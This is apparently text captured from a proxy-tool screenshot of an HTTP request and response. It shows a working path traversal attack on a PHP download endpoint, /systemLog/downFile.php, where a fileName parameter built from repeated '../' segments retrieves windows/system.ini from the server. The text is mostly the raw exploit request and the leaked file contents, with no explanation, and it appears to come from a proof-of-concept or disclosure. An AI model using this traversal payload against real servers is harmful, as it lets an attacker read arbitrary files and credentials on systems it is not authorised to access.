 Request
Raw Params Headers Hex
GET
/systemLog/downFile.php?fileName=../../../../../../../../../../../../../.
./../windows/system.ini HTTP/1.1
Host: :7788
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://2 8/index.php
Connection: close
Cookie: PHPSESSID=0kbsf3cc3btrnjrt2d72smk392
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 219
Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system.ini
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]